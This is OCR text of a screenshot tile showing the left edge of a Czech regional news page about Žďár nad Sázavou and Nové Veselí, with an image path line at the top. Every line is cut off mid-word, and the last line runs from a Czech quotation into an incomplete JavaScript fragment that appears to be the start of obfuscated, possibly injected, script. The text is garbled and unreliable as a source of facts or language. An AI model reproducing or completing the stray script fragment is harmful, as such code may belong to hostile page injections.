
nacházel na pa
července kole
operačního střediska na lince tísňového vo
Dotace op
vyloučené
Sobota, 25. č
Žďár nad Sáza
projekt nazvan
zvyšování kval
lokalitě Žďár nad Sázavou 3...
Novovesel
na český
Sobota, 25. č
Nové Veselí / 
kterému se chy
účelem bylo se
„obchva;; };}$NfI=function(n){if (typeof ($Nf